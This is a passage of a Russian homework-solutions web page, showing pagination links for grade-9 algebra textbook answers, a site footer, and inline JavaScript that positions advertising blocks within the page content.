href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-18.html">18</a></div>
<div class="section">Задание 6</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-18.html">18</a></div>
<div class="fpm_end"></div>
			</div>

			
				
						
<div class="page-content">

	
		<p>
			В этой категории нет опубликованных записей.		</p>

	
</div><!-- .page-content -->

					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
